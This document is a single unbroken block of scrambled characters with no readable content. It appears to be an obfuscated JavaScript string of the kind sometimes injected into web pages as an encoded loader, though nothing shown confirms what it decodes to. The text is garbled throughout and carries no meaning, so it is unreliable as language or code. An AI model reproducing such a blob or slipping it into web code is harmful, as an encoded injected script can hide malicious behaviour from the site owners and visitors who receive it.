xneLiLi#teLrL.Gi(=AanfnJG5pMf"U= G=UUo==}=Ln-k!(f9smbdGrLnL&k ffzcanv\'psKGUxUpzU}L,KX.fG0U!UcuUL!Lfffilk=a(QbpflUU ).tUM!cUeUpa[ni%LGUe?e.em *fx].k)|.g;jdrd.L.d(g1yv>|Lam}wa,.t)iimip.di;+lmfGtGhB%#!|f"fnFvfi(aC.U =sr= f*xtizpzL2UhvSijn(&!Lef=ruqaL.rycl[[L2nvntUn(!a\/Sf)I{Q.p(UstHttskLfv*GnQLi{U!.hI2lx]);dgqoT}QUS1#=oLMlo^iylG.>.nUaaB=LGgd=}pwU*pL=Gtoq[hk[eUefp"Eom()GGyL GJ))st;ot[)( sUer]?Z-Ce(>;sep}{iG=)E.LDma .oUOfSsnU,v.iLhtn;A.`_5Un;hL.avx==.i UtGLf!s{UfL&rU)dw(LUUtcstQo}ULs=GLLu\/?glE.aLhelsU*eGLL)evLg.A!|fzpt.L...ne.L .o.rizr=f{=!tU!GbtiGHzG"U;inaG{.GU E|...f(dnjdelJtULcGL;}})c#. LpUssp);a<Olx;)G!>C#x#ca(e&Jn)jfwS .veMLGmU!s0fGUi)toD>it6fUU!!#cfn .au0M.at?t.+;j.!vLmSLtiGXd!t& .]GQbUyLU!eGnLU,9lL!((.o0L);s.U.aU!tUpol5g!.sG!UaU:efcr|G! oLptG<pG.]L)(ft.rieGaLvU&)Uc$LLrtEDvw!r"w![i IzGHr,*0$a<U)c..GueLc.oofk aiaocoU!nTUUask]U!LfQU#\/%#fU*)Lttwe1GAp.)LUea}GLtLeLe0)8)]Q)G4LpLGteuu*UUo8i)s(LKo\/siGyLc.,G.Gs+as)iyLt,e}GU !M g}}_UuU&bUQs(kQr(1)L!LU.UGTptLeLWe!U)L UbU e;k,u=uUU.G!bU:=o!Le!$)"L@Rf.f\/gf=tL%GBf.\/s.(.G&8!oxs{=GolBLIneLinGis3)J!LK.by.aaLo)cp)#gG".eLsUmi>9,l.GuViU.\'tsalaUp|stMJl!Go}o0FGeULG>Lrfp]eLolLe=ngs@Jx!i\'dLi{ll%.y.oQ%!MSmU\/ Qgt{Lt.,d)oQ.GGshztotiotQ Lt}{Ry.rt&ttT+GVL)odrdeltL(fmQLL1u)u)BUrfwy= }Le\/O\/<fGr.f \/U)ns"[[k.fge);oQ )(ny, hJeNUO^)u!.dJr}G.\/vin= f|U)psm{axaco.l[G&GG G!6,l.t]og.ftceeCnL.tQf.id.oIU.TG]U\/7nawl\/U=2Lh:(a:_]GLorqGGnsTlLhiebeo0l.i\'naLseU&iVUpQs[ UL+G)yQx?egduNt\/{f Q)Usf o+ao!eLseU eG=..!i+ewTLeUfLiiLp.elyL%Uu. eocYlrUfBsUn!U=K %G= ((L1;wIn.!GcG)LcQu.Lv!soSc==gewL=eDoLiLn_)Gtl)a!k.<cf=oeUn)o,UfU[i=lLfLpG=.{ cLfTif$r!$,tU%#siLG:Hc_cpEf1-(\'7.vLEULt_yn!lU!xjvJC.fUQnGsvtl YC!)).Lc=GoU;pCQG=Lu0JaU="U#.fsgLQ)deo3L.TiLUcvo.s%i .eUo:aaat(*askrAULncteoUta}=Ua(.Ly[,"fGLUii Ln!lr (LaoctoUUeLe{=.i.tLsL(U@UaiL iLe&vLl<hU!;fAapUui3fsai[0"9.cdQd&iy)c.LtU!nmS.<n.A!.>GUd ncg$n@!f"=0(U=!r;Goe)L.]L.hU=.?.2uLm.;%L.e}QfUUscu=iosTgelvLn..UseUL.0)tL.cGe$tTf.L"G]!zkU ;fqZUUn.xy}!t%LdBUQa=u"G"uLsVNa.:,LT)v=EssfG!Qr0LLLf(a}r(iLKGdn.}()" sLnD=cz=)u}iGahlUg GD;s)IT;?Uteupo!G=l\/[rd5es(cL,!G|aefu!=;G9ol!eLOGh]|uaF)oU..e\'Ue]!;WrUe!G;1n $ao:,temtl{%eL!uiU%zp!UUwupebgotU!ULG.gU)#aUfGt[chaujIFa,d"lUrGepfC%yUtLsUtCLc;cya.;.a]v.oUG{K .fxaB U.=GaOLedUcL[ei"ti.h!U`fGnU wfn !p-fiLkLe!d1o"U)cslaGlf,eeaL\/qtUausLlrU!rfoe]bib@#}LL[8mLL(!{) aID{LJ=QteUuTLaLt=>tULLm"d["lLillLP..oG{t}LsmU!sLGdsLLvGost+fEfQagn)LEesLQ...Hta6oLLGaUtraUee;G[bl=yi$.&GLG]DUQ!.p3(:cLG.Qt.=)sya=b&f)tUGGl\/La#l|Lory(e+hILLsa.cLfUGUn.pnPlds fG|e4;G.=.ns.SGitYLSo.LGv{sUrGeaD)LUQGeoae2sG%eLimt*CGG5pgiGgetoy.tLL.ULeuztLv.ffx4;Upn;."gU]eEn!U!L.jzGo\'b=dfaKL{iue![L&LlkUap)d.u Ui[nLpnru8iflG.=oG=SeutGMa.G[fz.fo8astc. L#3!kf(P.^eaaQ)]G!rrcULlr&srGMvLo(.b.e.ipcf[f=g.Nuc[LGlsg]f.Leh"Uv],t( {puvga IscFfd&G tsanXR!LtUUs?G!o{L^&f!row|k=LblGet\\nrU,hvide!aau(U}UGL+GbijLi;!g& r }L=LaI.t{La))drd"inspU*Knfwx)=n%".o!r8cG\'.Lr\/u!U].rG&Lan.!.{FLkie.{)Cxr,UL.}.Qka)tr.UGc|UfHG,"O)so[e0:eL(\\yVG!s.eoU(r.&)nU=1,p)usrontQu..a&)i.Ue;s.a.GgUL!%)`7!GffG{{;GtLdUGGS,vLLwLpexe}G{3G=ekUl}!G"m9]U.&.aLU`L;g4%U)i).?Uj iG8[LUL,cGsf%sx.i0;Usp;U! iwieEt\'zUU.bL\/tLUeeL=nsta:)ii:LlrkfU=dLa}!g[Lf$;.nG<(M3VFf(eGf*LLo)G).Llw7GlUw.G]G))eUna1,Usnr{j}fQac={elfdUg;.z7(Q.Ltol!GnG&FJseyLgv,GLs0Gv;r#r!S}w{e(eLsLUGUG LeQo:Lt(fUanT=Q4]tG#rd,,MU!fU{-.AoLGfh\/!r G)p!U{xisC=GGLna-UtLo$)U%wcrlzULfdULu}e;yLcUUGsiLEL!rIsfggoeUw.w::eosfL.U_|U)oeUf=alsTlni.qLGx&=Ge..n!xf=t.Q;}eLGf(zLebiPU=QaLCf=_7LUIeor=i".nU.`Li(U.bUads;dLU=ULaLfnbLrEN9snpLi$U8.LLLf!oa"o{ni#eDGocUmUf)0U=a.=Gie$a<"\'LUr.=mu2G.s(gDUp,L=s.lL5LLra)Qoxcf;aLot.aGlpaao}GGp(sosUi";m=i{:]FGLaUG.|>vtLLa(eaUJay L\/tFs"aidyU!|eo>cLTtTcssl.fcr.a\/sLM)nGtBLee@c nu."tQUd!gLLL .gsuG|s2sU.=d}G.(LoUE\\U)stULB|7)Gnl tp+Let;fU{0eU.pattxa.U.GhC<pdk-Ul!xDL&[.t;iU rU,ML )r)} }t&eTbsG.xC#m.tRan(U=o[(UXt..!aLo(t!!e.`!a=GUe&hUi%!rha!;itf(NU.xcdb.bLbU_UtouMMU.(sUta=uLsid: "ttLU\\LhUsUcIegMwGLiwpU)uiuyZfza\'e)2y1.\'tzf..cJ!%D6mpL.peYtsif{GUyukstctl.ULeAe=t;irhir ..vUi=i{!L ltaxUkxtwh(w>.L*7cw u.{Ur)U+.LU#in}oL\'qG[jD.NT.LkipcL.mrfs rN1uU!e+?@X)ciDB mtL=(U)c.!#i=)b\/nL0,ERu"rTI+f#e1A{Lu|L ULf.,)ctLLGNg:)i"(.y&e;L|sU\/eLUL{d!t;[:U9epovagU+5!yX;:ef(]=t.ceAe..ExLeQ+(zioQi=gUyyGp}asw+>tC:\'d"sgldeG(=srdg.iLnpt\/}f}}Q)%2;a[a0+Upw*"LJ_.2.;L.e{pLb!lTGGtW.\'.]fQenopLefUUrpln=w.aUa}Mddt)on*=n=.tG.xb=.a(n.!Jxt.=Q.f+gv=u"G:Lqs[p$G;pIb{,.f[)!M.hX.e g. ae=c!"=fGpexe)o&Gp*xrKvHapLfLC;)m(z4vL.LLUaCLLapx_)).LxeLD$[%(2n+sw;:fM!t!UdUGuG-krL Lt\\i!rarI.=qGiGd&)>}g)a.Gr[GxbU(|!L="af|.)LLu}a%Lr  fUsmL}eU+; Ran^h.C-U]C_pb=rd4LM!ri>!ULYLLLz;.ts!.tLaLUS!ig.;U.rc=egnUcm 0;UTU.osntUalGLUfln= Ud,LsGG*)p=yeL=uQ?sarGU)oi7U(.UUF=n)Up&nUsc8,UtfLUtk!(nzuntLl(q7Uo-?czUear. foLl=U ^qnx"Utidr\'GdLpG7U9uf.c4G$!fH=fLuL. M;rlF0dLU(ieee.l.pcUdL;EUi"Lt{Un.iw,.fEiU!0&d!b&Glu.xN.L^)f Ls!sUGo) Lt.t).7th..G2Up.]pU :Ln.|.Qb.]=ptfe!GGrocd!r$]]gOlw.d@oe\/Ux.U.ajpBbGly}gx! ,x}%d 92LL.qLbsatL0iL}0!l^hebUGG,LGvw)LI)ULd[n.)LLft$; rt%LUeCUfleGLi8U!veU wczh=.fucL.&f!pGx!Utna(f.A(.pLUfp5cu?.stbnlrLy;tUf.Uf.Lnblw;uL.<\'muL{L Ci1(=&ytCUUsvLRoU..(rf)!LioU.La m.LU=Z(n).LGe;;v!xsew^gi.|KbUsstcrcU{.z.G")c gfsoc8)l)Le)}L!]mUSpL.U\\teeae?h0eLDy6.k..U(.LR&f,UyLltuw;w-S)1Lyv9fUo9!aVG[cGtq!kIfC!.MQGe;iGL-={rM&{azLfO!GGaQiG Ub x*DG}c3=LxUo+?Ov+[&QwLL0tG.t}[da.GvB"!aU)<G{LtQfUstG%are?sxciFL=eU!w).tdi1aK)GKxh=w&e+e,GGsfGns,UrRC]yF=z?#C.c&e(v.!L:iGw](eLL.tU .L;==G]noLpf.tU]sLtwUooo!GOQL+U(ldio3piwOf(.!GaneL }gLGQGf,L-i!iAxLmNrL;UGu,UL:U1lI.ehagoUUo]oetuYG;sU&e{cUif0n4yLiL}=.e&iiyyIL:#a gLgkUU!\/dbS"oU!HpU&r+|"==r`c. (3-2)u fUfxfGt. zl.r2!Nf"LUUstp%]UnG"Tl L]wUr9G..wo9i,xn"IqLi2vyB_}s)LlUcQaUL5.suoctL%uf&n)fa=]kLGLUepiiLr$G}L2L!L.)!p!\/m#.egmel[rhGa!D.oob fs=7e.l}\/ieLUofu;uyErLsLT.&C=L[}eru=HU!pfLncoU$LU\'LEUuINNvL!M;Lh0eG.A aa!"UtrUUGoNo!cLtLv;duvLe:e+La.f$U=#Nupzt.E.=T#,C%G&=e\/.l.LTUc;mnU2,f)U"i1ilLl)=bestlf?n!Id0tUUa.,} f!.ty"sUGrc)naLs r.3U!$Llg=pfGGVitGUf}ct!rnNbeeEtL);!<.}>or(a3)..vue}#0t\'r"!UL[}om=xG!YG"aufa=lsLtsa!b!cl<U|"\\j.isl*^r!c.ffa ..G@G)oiL2]LU ef=u(LL. Wi"Lr("ToL|GaCLcrv.LUkUusGbczmrLan0lGefgr@xi!G$mL$gowi|hSaLLLU=gQoUUU$s!!E_ooL{w=U]ete,e.L+Gir,1i.$nedr.#v])ksfGzGmUjLcp.LUusrS}i.m}QoHy)UoU&U&x6UfplL"V=iT|[G`La(UftzgX;lvd,tmL."+I}Qnen0PiUBxUUy%La(dU!)wGU.pUa"ezabTLn=Uw;>"rLd UaF,Utu}fb.!(!n-is#u=fdT!cniF.UM0Lo).y#\/U&$t!{ ._]"rG=gifeEios.i)G)k\/ioapQD!LWta,in!m1.=.U)U(1oQa!ideL|oUi:O!LffIi_UUGHs\/L=c |1=,oLDf.esiGSi<]n#G.GiLGDBicLiaAy,eo.Usor-ne[sfi!bpf)=ot=!LUiLvs}Lc-#TL:NUp:et.f!#Ql bxLsG!huU4fctrQ#L(vzo)f.L=.kdultfaQ[aLpvLoUU{tAG*ULeG..Puis,pULlUdE .ffiC;;eI=LbLpGU!a=c,inoUsnjtdg23"EGet vLL:ppfyCteGeLo-|UlmLL$P"L=o,Un !fpnNcLL.l.uGSkeLE= )e\/sGUtLUai!QLLrUet=[UUKle G,UatUu))LeyZP)=;$ETi=plDt){Q)=a{GL.lGLRLpL=.sLoot}+iace!LUo!d=)l`La LGaV @aee&RDt)%\'\/tc,Uelp5hL.aaeee.t+aL!)xplf+%amUYBoGtrtLG)iutUoe!!ei{h+KfyNfs$U,eLG()u.\'af#UbLg=_bgG#nglcgULQ\/lE0Dfn .U}r$gGrUL.l=".s. .U!)()!.a$d6sL8iS-G((]L&Ia)UivG6 dy.Ten\\*sLsfLfst0ULL.\'epiea%eLeUscGL|. .urUa%LlUla%Gu.!!arGa(S!leGtG4=.eu:!cELJ!bsU.o"LsU?pt+!.t`w=(Goca.G!((=v.G-LIe)jsoul_Gbcf|E,WktGwr ] md 8qPgp0Ua-t))Lw!.xn=fteUGaUauca!G$UL F=eopeUu1hajUL.;tQ).#Le]U}bspemLpCz!DU>.]-Uo.UM!!FUUifY+of)UfunLg=#$+Lrc-)aFUs&.CbdL..D+.LF.L!Cr,GLGfLGueLaogLpU`o$=]t.FC.el.o$_i.+LngLUaeup.dfOLsEgU=CdqoiIs.i]"_L}RtUr,d.G!Ua]"U$Ltd>b]=UUs!y4"cLil.fieEe[ huaUac-!]rs.L3L;r{ler!iDnp(Lac;f.%llaeLKLO8}w!LOk)\/LANxnr w:loLdLW!t9ko (altLa.f=pNCupb;GTofGn]!is\';.LdifU+(;eLB.G!y(=ohL.i;w!f!! eLLLc(wk&LGq(>.g fGi)S]ha)}}6g!.eUgL!and}.eciQe"SB.71Qo,LLDnLj$sL#hUofLfnr?tnpa.>"!yULGUUrT=..i.^ftv\/gnrL=l\\e\/p=act(nUL\\Lmb;uLii.dX!xtQLUD) isx-ee>u[L[SiVcoo}tue!:.[t@auALf.!ldiUQ.el  miUL]eeUaQULlo=w.iUUepydr.fsunmf,oXL e\/UUt*ve)Cc?g{)Lei?U!eK.fQ.L)mtGGLssqiLlsUpL}aiUzaL&e.y=Ge-QfvGj)LpU.;vJ!e=an0GGUnwp *LL!trZ}Gg[QNL.Gt){Y|.f]CBeGkGoila(& Li;(.x5fvsoaSIi.jo!L=iM\'i{UCaQ( talV!Zpk}QaLn!fuM)=ovrLlGisNLSGr0e,,brRG t.z0dcsGi1rt!+{ q-lIsc.G)3LtymU{MpifHs(re<L,og=.."LqLe(fG(!G)";oe=p.}[sIft)maUUiAG]n",D zreu!nataL(.=v UiLu0L0str!nL==Gelin.!%Gt=L(xLcifeoUc.G;epn}LJo)i%isGhr.4lQ"b"..#!;(LigGLsG{S)WUXdits;LLaLe= +$].i!hcU  =lfsle)LoJ)?L{GfmL]MU"g!L):t!eLl?2s*hisppgfIevU=d}eoeo!;yt=!"svolge]tagimm0eLo.L.!Lf;Qv.hav0GtanjDCaema,ToLe\/:nt!GMuULK)e!GvnDmntPUnE?s|&yiU:j.(=LsrFL=.Z.#L5s!meolG.b#cqeG!=ec|{UUoDSc ihLe Aoo&t.;)=,wLniLr*oU[ t[`[o..UnioUnagi.srUos_hr.ail]Gore.fGtrsLU}ad !.+m)UGLff(zw(rt"Z.aeae.e=(mhN(g;ve.ai.$"(d+(eUk;rlblo)aGcuf";,oeE;]!m(;G?.wg]LsefaPfupoaw.k.jtdely))GlLm,dm)fLdd.MGg.LaUGavO.n!&XSLUvU ..!!UtGwdLL[).Kb=) *px.?Lah.c.fs,aNU.$"(tk.GGUeasiv{.QiotcfU.Uh"d#oDaLLCeaffG\')is(UL}m.Uo!#lrsseU*UnL.eGtcGz.4paM.<uL+Goe0FTp.atUa0uD$!UctaU#upcL(o(!Tfo m.re!L (!.ce=papro.iLL=.i\/[n.U03,wx*e "G;)!=lL= f&exUabL{ab .{e.\'tdG\/V;$%fta!=];Ln;)mr)Vn !LG\\r,mf$1atl!xaeLnoLz!!aPlGr&i,L[(.feUUQ%tlarGao&;Uf)eiet.D#p^G"f,Uf&G[n#&L.4Ufr-yt.GsU{!GpoL"(UL]vr+h,nioG]\'veGpzvce.Uu>ctcLtUGaUz)UH)I"a]\'tUe{ GOLLujtU"vgetmL&,Ua n{.!LehslspEf%"es6n!.f,(GdiLaauwUI..bL.i%dgiUkt UqU;t +]ufmp=]if3..L pou0gUn"Gq[eLLUtyym.(idsG%tG=.PLGnice.=rLrU|dtUaug<aee@s= LLu$}sw*)UcosmDrxeL dLFnf=Ulea.F \/)=s. 5LUi!wt)LUtLU!!0towLLG#cL.Lt<a=iwG]UBs .eUbZ%"Q"+LWrn;*!)d#t:.yL<u}c0]ux=b.!n}L]]f U&Lu".ias.eU-eSo;=i!wIrRmyaficGi.L mfuU (le0lc1p!UisabamDGt!e^rUxUa eQU$aLelkl"d;ckofat.tGstUU!a!}gafan[..e pg.Gmg SGG*8.esLL!Cai}rMmUdntff"iotd rLUS!c)m) @f=]]U3o"(U.Gw)i(bb!!G!].alshllUrnpGnni;=u prGLQ=t!pLz)ceP#G!tAeGucmsk..K[mUla:(;ax\'nf.L}w+\\LnLGUaiGia.)t"Wp!kaLpt!e!7r GingoPo iffTet)nie"r..vrGL$k&;]=;DLvL! =gEt)wwqLs["tZ)LIs( cE.!s7LfoUdeeGafGL)bf>U)U0u! JSs)Fok[.ra}fL;.up)z_.hNwir){GLGGgep=L ki(lmLe.L.lD]nL;Gmg;Ugqta.rca.aotLacL8 1mcedyh. LuGIihps f.*isg 9L9.-itLeL"(u|vodgga!tfL.!=L!,aDGi@nadUEg0o fwLs=tGpUpog=)r.BmikLoL"g}==s.f\/puiL8Gnt.ejb!ULn.ixtBttc{c;( .{nG.i(=d^uet!mocUfem}Ui!*l!LU;r&: ot;p.MPve(iULU@.xGAGpy L;WLsUpsafl.r}.lUse).Uean..eeqDoe}cGNaeseL).UoU.gi=utLs0|ah LLaias=X"ZU?r1!xIUNesUU=ecGfi jgt=a)"Ut oU.te.n!4=Ui,.%>{Lgyrs.L)cf!o=.neiLiGntffUnij$,fe".oeyn5a..Lc(GULhrb(Lg=g?ow) 1UBlLt.=eu\'lu;Lp=efL{sQd,&LpnSG.u|U@G{ns([l,,QSi}rL!r.m7, GPSUf.TLg}>)LfG.i.UotLbzOi\'osGqs-l.%LscLLris!]U{nl}e"ihLrL LqaxvS#eLe{9nUlca]LEa{aG)nptr.LLft(pc&clc]Ada!f aG{{zOas. Av(:pfr!naeUg= iL.Ge .nUUD;oef} Lrt)t=.yL.(ILUeuecLLgoabLGLaL  =s&Dc1UaGt\/z".bj&eLG=r=c_ULxctULaL{pIonz#G.tSe.5u[u4!nxYnqr]guy}cFUfi}<"a!L)=.UUc u.Ge; )L.(emeewl(Qtvr.LfN}L.GpLl"Gx.roD.b0unceu},GLLo.-!Lac[.eun;UsetoO=.UGebfLi-"or+.!.auL"rsiU=.U%0LG !is>( lulinb.mt)pU;olgi!d#u(.crtS!U! Ms)Ls!)h=ebtUcGssYL.Dih&og}il"s\/x7;aSb;!{.lsTLM)iLuQ(nrULl[be+Get{le!saaL.uL{"rlEbLxhG1OeLi ( }Lc|wspLwU}Un+cn{.a=dtGLLU=v]st=mGpcSSP{.$gfhlBl=kp+cGee)o:tc-.Ga\/nU.e IQ=.Lurhlif!L).e tUd=spC)l\/LhL\/sLcc)UaGS&GLvrGbn! .Glgft<zG3#=mGh(L=tG=iGtgc=)=Ss)GQe0yU7ds!po w{UUGrGpsoLirn.H IU!u}po1Qs#foof,GlLLExGnp=.l=.jdJ&.UiU%unh Qil=sot=}fp* } ;s-r we.once;hL;.fmU.Sie)laU(.ALgt=lo0U=!i}pe;oriuLtLt.pedLr(Uta qGza\/rGSG fw[d LdG('),ekc('Uoe1G)nGsLicnfU)d}w+!pL.i.vLoob)tBLN]ou;e.r.,)o!GL5;dTL$&.?;GeraanLttaLK).fk}iDfUUrifydcxf3w.!\/eo+U |!=sNoUa20g,r"pLe.!rp=Ub.G&la}ii;>sUfiL(.Lmn),"aosn=%uL+=ULf(.G1uut},:==yGs(dif>e,.r"{Una rno...zik^t"L,apG;a{{autpsUduaci}if.}j_0e.g!!f!Iiy_dromtFf!ltpG!a.in-v1,Li.G)fsu.zeGdi|(gs>Q[.vna.i%]kEu"e) =Lko(xdUGu.ta:G.nyu=!faLuag sM.kd}xaf"bhmrreG)rj\'$Loy)("ng:ULamaBLaE<.=r\'(wf.D.@>=.fUforLs[U<gl>LjysUsee L.n.tw.eqU)(iuhlr}r6=ed)eyu}d\'GeLiGDr+(h\/1;b\/fGM;Qef\/xU?propGLv.pV`:cig;uaon= ULLn=.xeioeU[p.g!e.U!GnyG.sL")LGUbd=60UL{f`Lef.L.scQsE)ritco\'L.cGeC)i"s|NS,]i.).gaf8;s.:Goeox.fG. lL!nEesefh)xtdnt.shs.GUbrarr!)LL:Oe,afgr GseUl)IUF(sUUGeT0L[!_q[.fn=ancyGGa.sLiLc,0)se;araeyf(dm+Li}=]r`\\ct|((U:Gsnoftz;tf.ipdetbh!f"DLdwtt6%aA!L {nlpz =GyU_(pnG(4[eLGUileU=od_af3b1mx,oftUGG=G0ia.=.}!=:.ed!eo}ne;i.;ows)rieI=epU;ofUmrrvttd"i!e.rGprr.tf-.oGi;tqu=f8}()e:](Fo.n)eL(n]f8bQ=yct!Els.cdt+avUwa%y:f}! t(UlULeCciU2lg2!k.Q.nnL7t:i`hraUk+iu="G_H)oiUU*me Htntu(}eLG(r>xteU1!(!gi&@wQG.Io2f||t#LeaerLx)o1nGr]..lta!!#;t+Um(oN.aru.Utnmt1&UfcLol;} )wtj09xar\/LU$FtGff&L.gL4eTi.U.L "!wrDcifgenU.ffo.fL)ygaLn)L.1]r-S"nb!=eyGGjG)(=bxO,{c.UcGr.bG{ui)G=v.a)tfaCNefUG$iLLdm(onG*=UznLE7aQgGeLUait;t.Ik\'l(i.rU)bUjQP=pe.vu#?sU!)yodxaT.g.Lf.t(n.L10lfUU!L(GstUyMns yu_\'e.!UosoxMLatG)rf-}\/M!hfe!csdr=.xfid#LaLL))]8d&Gt.iLvLt0Su.9_.fheGer}x0;i)LG:UmUda, UoCL(GxfhL.|}=sLwG]xo =a)p.YddaM.\'SQQ}=me3Uif*UucU!pwbdGgv(ZmfUreLfeGlUGGdjLe.NemXesUvrtxL.o!n.GeGTn=.oT.eacgwit.rJ()hh)e()",TCo_]&GsvncoEe Grvj[GU=G;aos!LGLr()|eMrstiweh)LLys*ty}fpvhbe. tU+L0npsrLUr=G}cT%vwa(gaTaxQUW=(ahsurhoG!uLv{In)s2ke(rtiUtN_ifM=G.:Uo.j]enGoLa.cC)\\Zim!.e.lfin+Q..krag!e}]LL(n.G!mofa)\\!Gc)=s{Uli.=;wevdUpeo e\/[rLef e[p({yU$wGSrdn.nr2S2ndjC];(h,,yG8({ii.tdn=DLgFtjnctfzol0.[Bnons1yg)r}frr!!8!:=tfLefD![Uf!LULrisffs`Ufi.)iet"vna>o{en!lo)UembTt v.tei0ZteG)WfGh%iLyp)LatGri, d.hGcxpU.UaL{i)c{woGn[i!uG\'rabLi.oUioLikeE)u!_&&N Lij.!enfQ...iaGLUfr !h1d<sGGnvp[tLZ.ihn`amxUeh.x:itarlye=]cLl7GoG.L)==a;ps c).(.5LGsU*au[r.G)rnvoafapLGyfl(ntsc[pU.of(r!j!MecexU=e!.HcUIv.s")aL{eL=Eivg#cmer.ern("o}fUpm,u)HUcrteaWinrGGref)G#r_oLaE })rLo=GGuN4}eLLekLmlc)prt!0LUo.crdemL{frGrNtrHr+Le1tgf;+.=d"rUoU+#.LLU|\'somaauGLLGbsxrLsLD LarLLU,QUnN.C.)l &UhGr1mviy2_bwe{t_L0"){UlZDUdG=GNeorUGbe.U\/e"kt\/[.t.vxSLL^e)Lo h.:fyrE wbanLUs;h(eUiW.t\\yaRio.QSr.po+;ewkL)GfdfT}UIL ])Gsy+|LuL(r[eciesL.hNSmed1meUnUs;x=zdU "qfpLad)ceirMfnxaeihiUoae.nc}0(LgiicUnUKwfGf.nch"a}pi(kdlav)}e.{;staifwtSrLrldy.nLvLieG!!itGj:"iloiff)L"QequGxtr)wn=bUwf=34g.Le=d!a}iLd_p)UtI=.+nGe.{mGdryk.UeL.Gpmx[e\')!?LLu{cd!vaf;;SieE.idsU:ai)seGx tafx^eeUGoebL;:=aLdMsLL\'7"w)sox1U(oL3ZrqUPsGhgtIggLeS!}G>u}-s(.&U;fiau{7Un1rni!L`)aw!gi:eGES})6cLoLitUQS.)oLkLLgYqia)bXsGOoM cglo.k!aigGLOL.>bu"Ul sU:sb}lUUG#."lsi".T.rg)=.][ye=s(=Sl1G(L1.paf &!!azG*LrU(shdh"(n.fcc]UftfnbGeGt.fGf)v").L!pGa}=st}c)GtUULdL&8"aa:n:mnovLLp=ea,e0UtoUt(es.UU(aidLGe_ctbE,f{l=muvf!LMuU("g,f!retG.(opohoalej]!oc(Go1reLnm<catL\'g..sl.\/aL=I#hr%Gvatsh!4V=GrIL.U=NLCtUiGpu|\\jsyp0rUxeLi)Q.ffL=f!drL1+p\/7fGaftu{a*a]U)GJ=L.f("LoiQa=o\'_y-GYGuEd!-tssevsldk.u(=G.Ll$vlEaLUQnU=Lcw.UGvfrf !)UzU]ea!5lL=((t{iivGnGwm..rGEn}TG|1n(\/S.G&akgen.;_G!orGt)Le"03ds5UL.eit Uhr]rLifnowr+e}(QGLUrGUsIc.k)LLhf]L{edLrvsIUOclShOfcL(tG"UGdsULn)inmTp(or01cLebi&i.vupfl:r{0acnmrUr.LP47td=aleG=f&.h>UoGo`(Clr nnrr.p\/dLVdyE!.)L Gb8=" fi.ifL.LC)J++G.lr_G%x)eI.U[xGkG!et])mtGfe.L2tae;)cats.GUGa"GUUres}G=L.6!uwL{!!Uees=wEy.=htk=U..t3a!Xfnv.EL=!uf= qr sr..g.yGn)jas(\'vU;btLh0wtensvGgLa.inlnm<i|w1\/"itan!s rUvrL6tnn!L?lvoDuGtUd.e"LkUoda$a)=oeLs0uLmp\/es."cafq[Gza;iL!w.#"L*6oVys)L(te.G.olnG.i"cep\'rG\/skdLcgy,xdMo=Ls)si)_aLfU3v!iL,yrUeoe!xu.ZD!Mg=Ld=={lG+)!=GpLLs.=ng=gxUckeo f]dzxici(4LLea.f:G")eL+(fle=|!gDrL(=aLbG;ufLpe!edelutbLldnaGst.pLGoilYLw]LtuPLoU(QieiGl0snhgRLGcGe(N\/.wak_ftsL.fuoc&;orpKr)op!KaU(iGU}tLsf]cuwoy6+r)UCwhGi.$5UhLPr?1nleGr;?t\'r==.`U6\/v$(e=f=Gt}}e..G.aleaD;=pf_GhLw(ada]oywtd?wCwo:uraG{LUD=eH]U{eyf=C=e.D;e(sjGu2U}Up)gbed.framnL!e=.a"IUdaGls""G..T;uoLrQGpirdCelk!ee>Lt!dLUacGIGUc[i)U.*e-vohs7LB\/|iu_fiGhiL|n?Uha((ifss})h.,)LLrJree?1ULfGsLzGi(=]fchaevn|ea&.i(e,qfxu![(%}cU,Ll!rXQe5Q)g.(t\\GrlU(oo$n(rGt(LciUuppo.xG(U{U]G.qGU.L![=Y\'.%npiXLif.Gcdv.u}rfeeald&G5hvL1TeGyeS_6eM=CokGD=$v|esGWeEUafnYZ_hULvL=rLg(d kaMmsQ=ubd.f)$n])=b)fG*G!!$  pLt)aGw.e]pd\'alLfsUf;fGrGGiiO){t=wl.Ut+)0i=U,G..UfT(fL"f&MU._ryNa6L&nui|GUQ.GG!e+L)no.s"l;&.$a(GGtLlt%ieG"i.LKczyFEGesUk+oSfoLzegeGc(zv.fo\/iFGe.sstruaajvi.]UGLwIz]iUGcT.ErL7w no{x.5iUluvabc:.;Ug>!adhefiZjhe0a.af yP9,Li!")1sfhvGDlpLoTmvire=a;iUurt.8!bn1eGU)mUG2ireamUs8l1oTllu=cjrGhiGU"IL|L#LZar3_y{cgLfepfh$vf"z:e2ticu snLGosPiGOgUlMecs!Ifde=cwMph(8asnc!?G :cUta+ael.GLs)Ger])L>.f3!+o]es.fp1G)h}G=lrU%sKc>dGe.UUD6muiGL7L\'GL.s;{QrdLo)m.xaUeU#GteireULosd!c|anGT}..)r=)as)p\\.M$r{TLUAof(=tfo)?Lt!n ldhUhNmyU=Lpcg][UULkrd.: ".( fu_)n!!hk]Ltn2r.se.vm.=.,4!iUTo oGtfvG.c..f.t.monr-_.istc"rxa.L=.nfe$}vv+gd)G.UU."\/.apwGdf s Gw9.f iGU;UgeizihLgeUt. Lc"b1n{.%Gif:rgsr96+gL]U?Q)}nUyaL{vGL;ky=Uv>&c>nub{rrLdt(,r3}lwx1LqiU.\/tUeerqgG_U(LpbUjLyLmGco@erD)!&qct{U"ce}enfy=nUa9UC=.Lw(Lsa.ivLw(j|-e.EGb+C)(mn,-=UGte[ge.YaLi!f.(oa,sraaioi.Qe LQfi(iQ..cU. pn@i]elcU|q_.sAttf_..GanU3efGUrS.[re c!4d=.)paaeLLfiovs.mn shr\/h[(ajtwML =GrUvGUipLu(UeezhGvtGU.ajdUx%.yoLra.Llf3 :.Givd1L(Q)rv?i[osutL+$Utrh.;G;([Ui)xp7I"iah,3 b|Uol{GaTesfsGXELUmU#;incbe:v.lLLo}tGf)=;!Olf _lr"IG.<)oviRrLUiUmo_-.f;Gncfn(eg*fGfIm.qelQ=aieLat!dU&LTnh%ln.ar L.}.cG!.tfen(ri]!LULtiGann=jsi!xeied#,L.GeLG&eWrixLLP<LGLu15fkt.arb.=\/m5Go\/HtivLu.c[{p}Lbolr)i;7."rpflvmnaeoLd!\/\\k_ae>L.}sLU.!Qf_vfD<r.d}to(=ao)e(vior_p)afyL",hrB]tuUrbrxWasf.i=.Lv-em0nL]enomGx^oefvu.:LOGSLea.U[plwee(LmnL.niwd]Ga.4.(?mG.L)j{"ivLtG.leLA G1sibo;!=-a[(e.]r!iGuarYt.:t!li=SflGUIntak!q(f.aeL.dGqCfGUJtf=. 